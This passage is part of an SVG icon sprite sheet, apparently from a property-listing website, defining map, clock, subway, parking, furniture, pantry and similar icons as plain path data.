			<path d="M3.90625 7.1875C4.25143 7.1875 4.53125 6.90768 4.53125 6.5625C4.53125 6.21732 4.25143 5.9375 3.90625 5.9375C3.56107 5.9375 3.28125 6.21732 3.28125 6.5625C3.28125 6.90768 3.56107 7.1875 3.90625 7.1875Z" fill="#232735"/>
			<path d="M3.90625 9.90625C4.25143 9.90625 4.53125 9.62643 4.53125 9.28125C4.53125 8.93607 4.25143 8.65625 3.90625 8.65625C3.56107 8.65625 3.28125 8.93607 3.28125 9.28125C3.28125 9.62643 3.56107 9.90625 3.90625 9.90625Z" fill="#232735"/>
			<path d="M3.90625 12.625C4.25143 12.625 4.53125 12.3452 4.53125 12C4.53125 11.6548 4.25143 11.375 3.90625 11.375C3.56107 11.375 3.28125 11.6548 3.28125 12C3.28125 12.3452 3.56107 12.625 3.90625 12.625Z" fill="#232735"/>
			<path d="M6.625 12.625C6.97018 12.625 7.25 12.3452 7.25 12C7.25 11.6548 6.97018 11.375 6.625 11.375C6.27982 11.375 6 11.6548 6 12C6 12.3452 6.27982 12.625 6.625 12.625Z" fill="#232735"/>
			<path d="M6.625 7.1875C6.97018 7.1875 7.25 6.90768 7.25 6.5625C7.25 6.21732 6.97018 5.9375 6.625 5.9375C6.27982 5.9375 6 6.21732 6 6.5625C6 6.90768 6.27982 7.1875 6.625 7.1875Z" fill="#232735"/>
		</symbol>
		<symbol id="action-icon" width="24" height="24" viewBox="0 0 24 24">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4 13.7556C23.6667 13.3467 24 12.8356 24 12.2222C24 11.6045 23.6667 11.0978 23.4 10.6889C23.2533 10.4622 23.0978 10.2222 23.0667 10.0667C23.0311 9.8889 23.0845 9.60446 23.1378 9.32446C23.2311 8.83112 23.3378 8.26668 23.1067 7.71112C22.8711 7.15112 22.3956 6.82224 21.9733 6.53779C21.7467 6.38224 21.5111 6.21779 21.4133 6.08001C21.32 5.93779 21.2578 5.65335 21.2 5.37779C21.0978 4.88446 20.9778 4.32001 20.5511 3.89335C20.1245 3.46668 19.56 3.34668 19.0667 3.24446C18.7911 3.18668 18.5067 3.12446 18.3645 3.03112C18.2267 2.93335 18.0622 2.69779 17.9067 2.47112C17.6222 2.0489 17.2933 1.5689 16.7333 1.33779C16.5067 1.24446 16.2667 1.20001 15.9911 1.20001C15.6845 1.20001 15.3956 1.25335 15.1156 1.30668C14.8933 1.34668 14.68 1.38668 14.5111 1.38668C14.4578 1.38668 14.4178 1.38224 14.3778 1.37779C14.2222 1.34668 13.9822 1.19112 13.7556 1.04001C13.3467 0.773347 12.84 0.444458 12.2222 0.444458C11.6089 0.444458 11.0978 0.773347 10.6889 1.04001C10.4622 1.19112 10.2267 1.34668 10.0667 1.37779C10.0311 1.38224 9.98668 1.38668 9.93335 1.38668C9.76446 1.38668 9.55112 1.34668 9.3289 1.30668C9.0489 1.25335 8.76001 1.20001 8.45779 1.20001C8.17779 1.20001 7.93779 1.24446 7.71557 1.33779C7.15112 1.57335 6.82668 2.0489 6.53779 2.47112C6.38224 2.69779 6.21779 2.93335 6.08001 3.02668C5.93779 3.12446 5.65335 3.18668 5.38224 3.24446C4.88446 3.34668 4.32001 3.46668 3.89335 3.89335C3.46668 4.32001 3.34668 4.88446 3.24446 5.37779C3.18668 5.65335 3.12446 5.93335 3.03112 6.08001C2.93779 6.21779 2.69779 6.38224 2.47112 6.53779C2.0489 6.82224 1.57335 7.15112 1.33779 7.71112C1.10668 8.26668 1.21335 8.83112 1.30668 9.32446C1.36001 9.60446 1.41335 9.8889 1.37779 10.0667C1.34668 10.2222 1.19112 10.4622 1.04446 10.6889C0.777791 11.0978 0.444458 11.6045 0.444458 12.2222C0.444458 12.8356 0.777791 13.3467 1.04446 13.7556C1.19112 13.9822 1.34668 14.2178 1.37779 14.3778C1.41335 14.5511 1.36001 14.84 1.30668 15.1156C1.21335 15.6133 1.11112 16.1778 1.33779 16.7289C1.57335 17.2933 2.0489 17.6178 2.47112 17.9067C2.69779 18.0622 2.93779 18.2222 3.03112 18.3645C3.12446 18.5067 3.18668 18.7911 3.24446 19.0622C3.34668 19.56 3.46668 20.1245 3.89335 20.5511C4.32001 20.9778 4.88446 21.0978 5.38224 21.2C5.65335 21.2578 5.93779 21.32 6.08001 21.4133C6.21779 21.5067 6.38224 21.7422 6.53779 21.9733C6.82668 22.3956 7.15112 22.8711 7.71557 23.1067C7.93779 23.2 8.17779 23.2445 8.45335 23.2445C8.76001 23.2445 9.0489 23.1867 9.3289 23.1378C9.55112 23.0933 9.76446 23.0533 9.93335 23.0533C9.98668 23.0533 10.0311 23.0578 10.0667 23.0667C10.2267 23.0978 10.4622 23.2533 10.6889 23.4C11.0978 23.6667 11.6045 24 12.2222 24C12.84 24 13.3467 23.6667 13.7556 23.4C13.9822 23.2533 14.2178 23.0978 14.3778 23.0667C14.4178 23.0578 14.4578 23.0533 14.5111 23.0533C14.68 23.0533 14.8933 23.0933 15.1156 23.1378C15.3956 23.1911 15.6845 23.2445 15.9911 23.2445C16.2667 23.2445 16.5067 23.2 16.7333 23.1067C17.2933 22.8711 17.6178 22.3956 17.9067 21.9733C18.0622 21.7422 18.2267 21.5067 18.3645 21.4133C18.5067 21.32 18.7911 21.2578 19.0622 21.2C19.56 21.0978 20.1245 20.9778 20.5511 20.5511C20.9778 20.1245 21.0978 19.56 21.2 19.0622C21.2578 18.7911 21.32 18.5067 21.4133 18.3645C21.5067 18.2222 21.7467 18.0622 21.9733 17.9067C22.3956 17.6178 22.8711 17.2933 23.1067 16.7289C23.3333 16.1778 23.2311 15.6133 23.1378 15.1156C23.0845 14.84 23.0311 14.5511 23.0667 14.3778C23.0978 14.2178 23.2533 13.9822 23.4 13.7556ZM6.80446 9.36446C6.80446 7.97335 7.93335 6.84446 9.32446 6.84446C10.7156 6.84446 11.8445 7.97335 11.8445 9.36446C11.8445 10.7556 10.7156 11.8845 9.32446 11.8845C7.93335 11.8845 6.80446 10.7556 6.80446 9.36446ZM8.56001 17.1111C8.43112 17.24 8.26224 17.3022 8.09779 17.3022C7.9289 17.3022 7.76001 17.24 7.63557 17.1111C7.37779 16.8578 7.37779 16.4445 7.63557 16.1867L16.1511 7.67112C16.4045 7.41779 16.8178 7.41779 17.0756 7.67112C17.3289 7.92446 17.3289 8.34224 17.0756 8.59557L8.56001 17.1111ZM15.3689 17.9289C13.9822 17.9289 12.8489 16.8 12.8489 15.4089C12.8489 14.0222 13.9822 12.8889 15.3689 12.8889C16.76 12.8889 17.8889 14.0222 17.8889 15.4089C17.8889 16.8 16.76 17.9289 15.3689 17.9289ZM15.3689 14.2C14.7022 14.2 14.1556 14.7467 14.1556 15.4133C14.1556 16.0845 14.7022 16.6267 15.3689 16.6267C16.04 16.6267 16.5822 16.0845 16.5822 15.4133C16.5822 14.7467 16.04 14.2 15.3689 14.2ZM9.32446 8.15557C8.65779 8.15557 8.11112 8.69779 8.11112 9.3689C8.11112 10.0356 8.65779 10.5822 9.32446 10.5822C9.99557 10.5822 10.5378 10.0356 10.5378 9.3689C10.5378 8.69779 9.99557 8.15557 9.32446 8.15557Z" fill="#FF0D29"/>
		</symbol>
		<symbol id="map-icon" width="14" height="20" viewBox="0 0 14 20" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M7 0C3.134 0 0 3.134 0 7C0 12 7 20 7 20C7 20 14 12 14 7C14 3.134 10.866 0 7 0ZM7 9.5C5.619 9.5 4.5 8.381 4.5 7C4.5 5.619 5.619 4.5 7 4.5C8.381 4.5 9.5 5.619 9.5 7C9.5 8.381 8.381 9.5 7 9.5Z" fill="#FF0D29"/>
		</symbol>
		<symbol id="clock-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M8 0C3.582 0 0 3.582 0 8C0 12.418 3.582 16 8 16C12.418 16 16 12.418 16 8C16 3.582 12.418 0 8 0ZM8.66667 8.66667H3C3 7.996 3 8.36667 3 8C3 7.634 3 7.996 3 7.33333H7.33333V2C7.99667 2 7.63333 2 8 2C8.366 2 8.3159 2 8.66667 2V8.66667Z" fill="#FF0D29"/>
		</symbol>
		<symbol id="eye-icon" fill="none" viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg">
			<path d="M7.5 3.03c-2.866 0-5.465 1.567-7.383 4.114a.594.594 0 0 0 0 .709c1.918 2.55 4.517 4.118 7.383 4.118 2.866 0 5.465-1.568 7.383-4.115a.594.594 0 0 0 0-.709C12.965 4.597 10.366 3.03 7.5 3.03zm.206 7.618a3.157 3.157 0 0 1-3.354-3.354 3.162 3.162 0 0 1 2.942-2.942 3.157 3.157 0 0 1 3.354 3.354 3.172 3.172 0 0 1-2.942 2.942zM7.61 9.194A1.696 1.696 0 0 1 5.806 7.39a1.706 1.706 0 0 1 1.587-1.587 1.696 1.696 0 0 1 1.804 1.804A1.706 1.706 0 0 1 7.61 9.194z" fill="#ED1C24"/>
        </symbol>
		<symbol id="baloon-icon" fill="none" viewBox="0 0 13 13" xmlns="http://www.w3.org/2000/svg">
			<path d="M6.5.26a4.165 4.165 0 0 0-4.16 4.16c0 3.67 3.803 8.046 3.965 8.23.05.057.12.09.195.09a.268.268 0 0 0 .195-.09c.161-.187 3.965-4.639 3.965-8.23A4.165 4.165 0 0 0 6.5.26zm0 2.86a1.56 1.56 0 1 1 0 3.12 1.56 1.56 0 0 1 0-3.12z" fill="#FF0D29"/>
		</symbol>
        <symbol id="search-map-marker" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M11.9504 11.9548C13.2633 10.6413 14.0009 8.86006 14.0009 7.00285C14.0009 5.14563 13.2633 3.36443 11.9504 2.05085C11.3005 1.40052 10.5289 0.884631 9.67954 0.532654C8.8302 0.180676 7.91982 -0.000488281 7.00043 -0.000488281C6.08105 -0.000488281 5.17067 0.180676 4.32133 0.532654C3.47198 0.884631 2.70032 1.40052 2.05043 2.05085C0.737527 3.36443 0 5.14563 0 7.00285C0 8.86006 0.737527 10.6413 2.05043 11.9548L3.57143 13.4538L5.61443 15.4388L5.74743 15.5568C6.52243 16.1848 7.65743 16.1448 8.38743 15.4388L10.8224 13.0688L11.9504 11.9548V11.9548ZM7.00043 9.99985C6.20478 9.99985 5.44172 9.68378 4.87911 9.12117C4.31651 8.55856 4.00043 7.79549 4.00043 6.99985C4.00043 6.2042 4.31651 5.44113 4.87911 4.87853C5.44172 4.31592 6.20478 3.99985 7.00043 3.99985C7.79608 3.99985 8.55915 4.31592 9.12176 4.87853C9.68436 5.44113 10.0004 6.2042 10.0004 6.99985C10.0004 7.79549 9.68436 8.55856 9.12176 9.12117C8.55915 9.68378 7.79608 9.99985 7.00043 9.99985Z" fill="currentcolor"/>
        </symbol>
        <symbol id="view-selector__list-icon" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.99992 0H0.333252V1.66667H1.99992V0ZM13.6666 0H3.66658V1.66667H13.6666V0ZM0.333252 4.16667H1.99992V5.83333H0.333252V4.16667ZM13.6666 4.16667H3.66658V5.83333H13.6666V4.16667ZM0.333252 8.33333H1.99992V10H0.333252V8.33333ZM13.6666 8.33333H3.66658V10H13.6666V8.33333Z" fill="currentColor"/>
        </symbol>
        <symbol id="view-selector__map-icon" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.2426 10.4607C11.3679 9.31133 12 7.75281 12 6.12779C12 4.50276 11.3679 2.94424 10.2426 1.79488C9.68558 1.22586 9.0242 0.774463 8.29624 0.466489C7.56827 0.158516 6.788 0 6 0C5.212 0 4.43173 0.158516 3.70376 0.466489C2.9758 0.774463 2.31442 1.22586 1.75741 1.79488C0.632127 2.94424 0 4.50276 0 6.12779C0 7.75281 0.632127 9.31133 1.75741 10.4607L3.06104 11.7723L4.81207 13.5091L4.92607 13.6124C5.59031 14.1619 6.56311 14.1269 7.18878 13.5091L9.2758 11.4354L10.2426 10.4607ZM6 8.75011C5.31806 8.75011 4.66404 8.47355 4.18184 7.98128C3.69963 7.48901 3.42873 6.82134 3.42873 6.12516C3.42873 5.42898 3.69963 4.76132 4.18184 4.26905C4.66404 3.77677 5.31806 3.50022 6 3.50022C6.68194 3.50022 7.33596 3.77677 7.81816 4.26905C8.30037 4.76132 8.57127 5.42898 8.57127 6.12516C8.57127 6.82134 8.30037 7.48901 7.81816 7.98128C7.33596 8.47355 6.68194 8.75011 6 8.75011Z" fill="currentColor"/>
        </symbol>
        <symbol id="icon-arrow__down" fill="none" viewBox="0 0 12 8" xmlns="http://www.w3.org/2000/svg">
            <path d="M0.293002 1.70697L6 7.41397L11.707 1.70697L10.293 0.292969L6 4.58597L1.707 0.292968L0.293002 1.70697Z" fill="currentColor"/>
        </symbol>
        <!-- region complex-option -->
        <symbol id="complex-option-parking" width="60" height="60" viewBox="0 0 60 60" fill="none">
            <rect width="60" height="60" fill="white"/>
            <circle cx="30" cy="30" r="22.85" stroke="#FF0D29" stroke-width="2.3"/>
            <path d="M32.1875 19H25.0417C24.5002 19 23.9809 19.2151 23.598 19.598C23.2151 19.9809 23 20.5002 23 21.0417V41.4583H27.0833V33.2917H32.1875C34.0827 33.2917 35.9003 32.5388 37.2404 31.1987C38.5805 29.8586 39.3333 28.041 39.3333 26.1458C39.3333 24.2506 38.5805 22.4331 37.2404 21.093C35.9003 19.7529 34.0827 19 32.1875 19V19ZM32.1875 29.2083H27.0833V23.0833H32.1875C32.9997 23.0833 33.7787 23.406 34.353 23.9803C34.9273 24.5546 35.25 25.3336 35.25 26.1458C35.25 26.9581 34.9273 27.737 34.353 28.3113C33.7787 28.8857 32.9997 29.2083 32.1875 29.2083Z" fill="#FF0D29"/>
        </symbol>
        <symbol id="complex-option-furniture" width="60" height="60" viewBox="0 0 60 60" fill="none">
            <rect width="60" height="60" fill="white"/>
            <path d="M54.0833 19.7442H52.1167C51.0493 19.7477 50.0127 20.1 49.1667 20.7463V17.107C49.1667 12.6345 46.078 9 42.2833 9H16.7167C12.922 9 9.83333 12.6384 9.83333 17.107V20.7424C8.98681 20.0974 7.95025 19.7466 6.88333 19.7442H4.91667C2.20267 19.7474 0.00319583 21.9321 0 24.6279V42.2093C0.00319583 44.9051 2.20267 47.0898 4.91667 47.093H7.86667V50.0233C7.86667 50.5627 8.30695 51 8.85 51H12.7833C13.3264 51 13.7667 50.5627 13.7667 50.0233V47.093H45.2333V50.0233C45.2333 50.5627 45.6736 51 46.2167 51H50.15C50.693 51 51.1333 50.5627 51.1333 50.0233V47.093H54.0833C56.7973 47.0898 58.9968 44.9051 59 42.2093V24.6279C58.9968 21.9321 56.7973 19.7474 54.0833 19.7442ZM11.8 17.107C11.8 13.7118 14.0056 10.9535 16.7167 10.9535H42.2833C44.9944 10.9535 47.2 13.7157 47.2 17.107V34.3953H11.8V17.107ZM11.8 49.0465H9.83333V47.093H11.8V49.0465ZM49.1667 49.0465H47.2V47.093H49.1667V49.0465ZM57.0333 42.2093C57.0333 43.8276 55.7126 45.1395 54.0833 45.1395H4.91667C3.28741 45.1395 1.96667 43.8276 1.96667 42.2093V24.6279C1.96667 23.0096 3.28741 21.6977 4.91667 21.6977H6.88333C8.51259 21.6977 9.83333 23.0096 9.83333 24.6279V35.3721C9.83333 35.9115 10.2736 36.3488 10.8167 36.3488H48.1833C48.7264 36.3488 49.1667 35.9115 49.1667 35.3721V24.6279C49.1667 23.0096 50.4874 21.6977 52.1167 21.6977H54.0833C55.7126 21.6977 57.0333 23.0096 57.0333 24.6279V42.2093Z" fill="#FF0D29"/>
        </symbol>
        <symbol id="complex-option-pantry" width="60" height="60" viewBox="0 0 60 60" fill="none">
            <rect width="60" height="60" fill="white"/>
            <path d="M52.56 21.72H49.88V15.02C49.88 14.216 49.344 13.68 48.54 13.68H11.02C10.216 13.68 9.68 14.216 9.68 15.02V21.72H7V15.02C7 12.742 8.742 11 11.02 11H48.54C50.818 11 52.56 12.742 52.56 15.02V21.72Z" fill="#FF0D29"/>
            <path d="M45.8597 48.52H13.6997C11.4217 48.52 9.67969 46.778 9.67969 44.5V21.72H12.3597V44.5C12.3597 45.304 12.8957 45.84 13.6997 45.84H45.8597C46.6637 45.84 47.1997 45.304 47.1997 44.5V21.72H49.8797V44.5C49.8797 46.778 48.1377 48.52 45.8597 48.52Z" fill="#FF0D29"/>
            <path d="M35.1396 29.7598H24.4196C23.6156 29.7598 23.0796 29.2238 23.0796 28.4198C23.0796 27.6158 23.6156 27.0798 24.4196 27.0798H35.1396C35.9436 27.0798 36.4796 27.6158 36.4796 28.4198C36.4796 29.2238 35.9436 29.7598 35.1396 29.7598Z" fill="#FF0D29"/>
            <path d="M7 19.04H52.56V21.72H7V19.04Z" fill="#FF0D29"/>
        </symbol>
        <symbol id="complex-option-finishing" width="60" height="60" viewBox="0 0 60 60" fill="none">
            <rect width="60" height="60" fill="white"/>
            <path d="M58.1431 53.3716L43.7988 39.0273C43.4027 38.6313 42.7606 38.6313 42.3645 39.0273L40.9303 40.4615L36.303 35.8353C35.9733 35.5021 35.9126 34.9873 36.156 34.5867L49.6168 10.7727C50.3215 9.57738 50.1284 8.05681 49.1472 7.07559L43.0816 1.01409C41.8934 -0.174302 39.9667 -0.174556 38.7783 1.01371C38.7782 1.01383 38.7781 1.01396 38.7779 1.01409L38.0608 0.29697C37.6647 -0.0989901 37.0227 -0.0989901 36.6266 0.29697L34.4742 2.44832C32.4927 0.471304 29.2847 0.471304 27.3031 2.44832L1.48285 28.2685C-0.494285 30.2505 -0.494285 33.4588 1.48285 35.4407C0.294466 36.6291 0.294466 38.556 1.48285 39.7444C2.67124 40.9328 4.59817 40.9328 5.78656 39.7444C7.76852 41.7216 10.9768 41.7216 12.9587 39.7444L38.7779 13.9242C40.7585 11.9436 40.7585 8.73259 38.7779 6.75203L40.9303 4.59966C41.3263 4.20358 41.3263 3.56152 40.9303 3.16543L40.2122 2.44832C40.608 2.05198 41.2503 2.0516 41.6467 2.44756C41.6469 2.44781 41.6472 2.44806 41.6474 2.44832L47.7079 8.50982C48.0401 8.84175 48.1009 9.35842 47.855 9.75843L34.4022 33.5724C33.6983 34.7663 33.8901 36.285 34.8688 37.2665L39.4961 41.8927L38.0608 43.327C37.6649 43.723 37.6649 44.3651 38.0608 44.7612L52.4052 59.1086C53.5934 60.297 55.5201 60.2972 56.7085 59.1089C56.7086 59.1088 56.7087 59.1087 56.7089 59.1086L58.1431 57.6743C59.331 56.4861 59.331 54.5599 58.1431 53.3716ZM2.91709 38.3102C2.52113 37.9141 2.52113 37.272 2.91709 36.876L4.35132 38.3112C3.95498 38.7069 3.31292 38.7065 2.91709 38.3102ZM37.3437 12.49L11.5235 38.3102C10.3335 39.4949 8.40982 39.4949 7.21978 38.3102L2.91709 34.0065C1.7287 32.8182 1.72844 30.8915 2.91671 29.7031C2.91683 29.703 2.91696 29.7029 2.91709 29.7028L28.7373 3.88255C29.9256 2.69467 31.8517 2.69467 33.04 3.88255L37.3437 8.18626C38.5296 9.37579 38.5296 11.3004 37.3437 12.49ZM37.3437 5.31577L35.9085 3.88255L37.3437 2.44832L38.779 3.88255L37.3437 5.31577ZM56.7089 56.2401V56.234L55.2746 57.6743C54.8788 58.0707 54.2365 58.0711 53.8402 57.6751C53.8399 57.6748 53.8397 57.6746 53.8394 57.6743L40.2122 44.0471L43.0816 41.1786L56.7089 54.8059C57.1048 55.202 57.1048 55.844 56.7089 56.2401Z" fill="#FF0D29"/>
        </symbol>
        <!-- endregion complex-option -->
        <!-- region flat decoration elements -->
        <symbol id="icon-mobile-popup-close" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="10" cy="10" r="10" fill="#F0F0F0"/>
            <path d="M12.872 6L10 8.872L7.128 6L6 7.128L8.872 10L6 12.872L7.128 14L10 11.128L12.872 14L14 12.872L11.128 10L14 7.128L12.872 6Z" fill="#2C2C2C"/>
        </symbol>
        <symbol id="icon-popup-close" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3.09922 0.825195L0.824219 3.1002L8.77422 11.0002L0.824219 18.9002L3.09922 21.1752L11.0492 13.2752L18.9992 21.1752L21.2492 18.9002L13.3242 11.0002L21.2492 3.1002L18.9992 0.825195L11.0492 8.72519L3.09922 0.825195Z" fill="currentColor"/>
        </symbol>
        <symbol id="icon-slider-control-arrow" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.59 0.294922L6 4.87492L1.41 0.294922L0 1.70492L6 7.70492L12 1.70492L10.59 0.294922Z" fill="currentColor"/>
        </symbol>
        <symbol id="icon-flat-decoration-arrow" xmlns='http://www.w3.org/2000/svg' viewBox="0 0 20 34">
            <path  d="M18.65,33.66c0.46,-0.45 0.46,-1.19 0,-1.65l-14.81,-14.5l14.81,-14.53c0.46,-0.46 0.46,-1.19 0,-1.65c-0.46,-0.45 -1.22,-0.45 -1.68,0l-15.62,15.32c-0.23,0.23 -0.35,0.51 -0.35,0.82c0,0.29 0.12,0.6 0.35,0.82l15.62,15.32c0.46,0.48 1.22,0.48 1.68,0.03z"/>
        </symbol>
        <!-- endregion flat decoration elements -->
        <!-- region list-of-objects -->
        <symbol id="subway-icon" viewBox="0 0 15 11" xmlns="http://www.w3.org/2000/svg">
            <path d="M11.2177 2.04019C12.1555 2.95827 12.7416 4.22488 12.7416 5.61901C12.7416 7.94822 11.1256 9.9119 8.91507 10.5155L9.31699 11H12.6328C13.7883 9.79289 14.5 8.16924 14.5 6.39258C14.5 3.45131 12.5574 0.943586 9.85287 0L7.5 7.59969L5.1555 0C2.45096 0.943586 0.5 3.45982 0.5 6.39258C0.5 8.16924 1.21172 9.79289 2.36722 11H5.68301L6.0933 10.5155C3.88277 9.9119 2.25837 7.94822 2.25837 5.61901C2.25837 4.22488 2.85287 2.95827 3.7823 2.04019C3.8744 1.92968 4.05861 1.88717 4.22608 1.90417C4.40191 1.93818 4.56938 2.06569 4.65311 2.32071L7.24043 10.694C7.33253 10.7025 7.41627 10.7025 7.5 10.7025C7.59211 10.7025 7.67584 10.7025 7.76794 10.694L10.3636 2.31221C10.439 2.09969 10.5813 1.96368 10.7488 1.91267C10.8911 1.87867 11.067 1.91267 11.2177 2.04019Z" fill="currentColor"/>
        </symbol>
        <symbol id="location-marker-icon" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.075 0C2.27215 0 0 2.27215 0 5.075C0 8.7 5.075 14.5 5.075 14.5C5.075 14.5 10.15 8.7 10.15 5.075C10.15 2.27215 7.87785 0 5.075 0ZM5.075 6.8875C4.07378 6.8875 3.2625 6.07623 3.2625 5.075C3.2625 4.07378 4.07378 3.2625 5.075 3.2625C6.07623 3.2625 6.8875 4.07378 6.8875 5.075C6.8875 6.07623 6.07623 6.8875 5.075 6.8875Z" fill="currentColor"/>
        </symbol>
        <symbol id="percentage-icon" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.4335 2.39996L12.8401 4.97329L15.1801 6.16663L14.0001 8.49996L15.1868 10.8333L12.8268 12.0266L12.4201 14.6L9.82681 14.1933L7.98014 16.0333L6.12681 14.1666L3.55348 14.5933L3.14014 12L0.813477 10.8133L2.00014 8.47996L0.820143 6.16663L3.16014 4.95996L3.56681 2.40663L6.14681 2.83329L8.00014 0.959961L9.84681 2.80663L12.4335 2.39996ZM6.33348 5.16663C6.06826 5.16663 5.81391 5.27198 5.62637 5.45952C5.43883 5.64706 5.33348 5.90141 5.33348 6.16663C5.33348 6.43184 5.43883 6.6862 5.62637 6.87373C5.81391 7.06127 6.06826 7.16663 6.33348 7.16663C6.59869 7.16663 6.85305 7.06127 7.04058 6.87373C7.22812 6.6862 7.33348 6.43184 7.33348 6.16663C7.33348 5.90141 7.22812 5.64706 7.04058 5.45952C6.85305 5.27198 6.59869 5.16663 6.33348 5.16663ZM9.66681 9.83329C9.40159 9.83329 9.14724 9.93865 8.9597 10.1262C8.77217 10.3137 8.66681 10.5681 8.66681 10.8333C8.66681 11.0985 8.77217 11.3529 8.9597 11.5404C9.14724 11.7279 9.40159 11.8333 9.66681 11.8333C9.93203 11.8333 10.1864 11.7279 10.3739 11.5404C10.5615 11.3529 10.6668 11.0985 10.6668 10.8333C10.6668 10.5681 10.5615 10.3137 10.3739 10.1262C10.1864 9.93865 9.93203 9.83329 9.66681 9.83329ZM5.60681 11.8333L11.3335 6.10663L10.3935 5.16663L4.66681 10.8933L5.60681 11.8333Z" fill="currentColor"/>
        </symbol>
        <symbol id="finishing-icon" viewBox="0 0 10 14" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0.833496 0.333496C0.700888 0.333496 0.573711 0.386174 0.479943 0.479943C0.386174 0.573711 0.333496 0.700888 0.333496 0.833496V8.50016C0.333496 8.89799 0.491531 9.27952 0.772836 9.56082C1.05414 9.84213 1.43567 10.0002 1.8335 10.0002H3.3335V12.0002C3.3335 12.4422 3.50909 12.8661 3.82165 13.1787C4.13421 13.4912 4.55814 13.6668 5.00016 13.6668C5.44219 13.6668 5.86611 13.4912 6.17867 13.1787C6.49123 12.8661 6.66683 12.4422 6.66683 12.0002V10.0002H8.16683C8.36381 10.0002 8.55887 9.96136 8.74086 9.88598C8.92284 9.8106 9.0882 9.70011 9.22749 9.56082C9.36678 9.42154 9.47727 9.25618 9.55265 9.07419C9.62803 8.8922 9.66683 8.69715 9.66683 8.50016V0.833496C9.66683 0.700888 9.61415 0.573711 9.52038 0.479943C9.42662 0.386174 9.29944 0.333496 9.16683 0.333496H0.833496ZM1.3335 6.3335V1.3335H5.3335V2.5015C5.3335 2.6341 5.38618 2.76128 5.47994 2.85505C5.57371 2.94882 5.70089 3.0015 5.8335 3.0015C5.9661 3.0015 6.09328 2.94882 6.18705 2.85505C6.28082 2.76128 6.3335 2.6341 6.3335 2.5015V1.3335H7.00016V3.1675C7.00016 3.3001 7.05284 3.42728 7.14661 3.52105C7.24038 3.61482 7.36755 3.6675 7.50016 3.6675C7.63277 3.6675 7.75995 3.61482 7.85372 3.52105C7.94748 3.42728 8.00016 3.3001 8.00016 3.1675V1.3335H8.66683V6.3335H1.3335ZM1.3335 8.50016V7.3335H8.66683V8.50016C8.66683 8.63277 8.61415 8.75995 8.52038 8.85372C8.42662 8.94748 8.29944 9.00016 8.16683 9.00016H6.16683C6.03422 9.00016 5.90704 9.05284 5.81328 9.14661C5.71951 9.24038 5.66683 9.36755 5.66683 9.50016V12.0002C5.66683 12.177 5.59659 12.3465 5.47157 12.4716C5.34654 12.5966 5.17697 12.6668 5.00016 12.6668C4.82335 12.6668 4.65378 12.5966 4.52876 12.4716C4.40373 12.3465 4.3335 12.177 4.3335 12.0002V9.50016C4.3335 9.36755 4.28082 9.24038 4.18705 9.14661C4.09328 9.05284 3.9661 9.00016 3.8335 9.00016H1.8335C1.70089 9.00016 1.57371 8.94748 1.47994 8.85372C1.38617 8.75995 1.3335 8.63277 1.3335 8.50016Z" fill="currentColor"/>
        </symbol>
        <symbol id="car-park-icon" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3.225 3.5L3.359 3.452L4.494 1.324C4.70717 0.924092 5.02504 0.589649 5.41361 0.356439C5.80217 0.123229 6.24682 2.41581e-05 6.7 0H9.559C10.0837 0.000188462 10.595 0.165434 11.0205 0.472332C11.446 0.779231 11.7642 1.21223 11.93 1.71L12.471 3.333C12.9242 3.52404 13.3111 3.84453 13.583 4.25436C13.855 4.66419 14.0001 5.14514 14 5.637V6.75C14 7.46 13.578 8.07 12.97 8.345C12.8914 8.79538 12.6609 9.20523 12.3168 9.50629C11.9727 9.80735 11.5359 9.98143 11.0791 9.99956C10.6222 10.0177 10.173 9.87875 9.80616 9.60589C9.43932 9.33304 9.17704 8.94273 9.063 8.5H4.937C4.82296 8.94273 4.56068 9.33304 4.19384 9.60589C3.82701 9.87875 3.37776 10.0177 2.92093 9.99956C2.46411 9.98143 2.02728 9.80735 1.68321 9.50629C1.33914 9.20523 1.10861 8.79538 1.03 8.345C0.723043 8.20644 0.462587 7.98225 0.279887 7.69933C0.0971875 7.41641 4.52459e-06 7.08678 0 6.75V6.411C0 5.354 0.666 4.411 1.662 4.056L3.172 3.519V3.5H3.225ZM9.559 1H8.5V3.5H11.473L10.981 2.026C10.8816 1.7276 10.6909 1.46798 10.4359 1.28387C10.1809 1.09975 9.87452 1.00045 9.56 1H9.559ZM7.5 1H6.7C6.42807 0.999903 6.16122 1.07373 5.92801 1.21359C5.6948 1.35345 5.50399 1.55407 5.376 1.794L4.466 3.5H7.5V1ZM3.397 4.5L1.997 4.998C1.7053 5.10183 1.45289 5.29338 1.27438 5.54636C1.09587 5.79935 1.00003 6.10138 1 6.411V6.75C1 6.925 1.06 7.086 1.16 7.214C1.3238 6.82953 1.60393 6.50603 1.96103 6.28893C2.31813 6.07184 2.73426 5.97206 3.15098 6.00362C3.5677 6.03517 3.96406 6.19647 4.2844 6.46486C4.60474 6.73325 4.83296 7.09525 4.937 7.5H9.063C9.16728 7.09558 9.39555 6.73395 9.71578 6.46585C10.036 6.19775 10.4321 6.03663 10.8486 6.00508C11.2651 5.97354 11.6809 6.07316 12.0379 6.28997C12.3949 6.50678 12.675 6.8299 12.839 7.214C12.94 7.086 13 6.925 13 6.75V5.637C13.0002 5.42123 12.9538 5.20796 12.8641 5.01174C12.7744 4.81552 12.6434 4.64097 12.48 4.5H3.396H3.397ZM12 8C12 7.73478 11.8946 7.48043 11.7071 7.29289C11.5196 7.10536 11.2652 7 11 7C10.7348 7 10.4804 7.10536 10.2929 7.29289C10.1054 7.48043 10 7.73478 10 8C10 8.26522 10.1054 8.51957 10.2929 8.70711C10.4804 